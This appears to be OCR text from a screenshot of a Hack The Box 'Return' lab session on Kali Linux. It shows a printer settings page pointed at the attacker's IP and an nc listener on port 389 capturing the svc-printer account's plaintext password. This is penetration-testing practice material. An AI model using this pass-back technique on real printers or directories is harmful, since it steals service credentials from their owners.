 Home
Kali_Linux_The_new
1 2 3 4
2
10.10.16.4
5:57
File Actions Edit View Help
HTB Printer
hydra examp
CPU usage: 4.1%
Server Opera
Windows Pri
Releas
10.10.11.108/settings.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$
┌──(kali㉿kali)-[~/HTB/Return]
└─$ nc -lvnp 389
Ncat: Version 7.95 ( https://nmap.org/nca
Ncat: Listening on [::]:389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.10.11.108:56448.
0*`%return\svc-printer
1edFg43012!!
Trash
[0] 0:[tmux]-Z 1:buster 2:burpsuite 3:r
Home Settings Fax Troubleshooting
Settings
Server Address 10.10.16.4
Server Port 389
Username svc-printer
Password *******
Update
10.10.11.108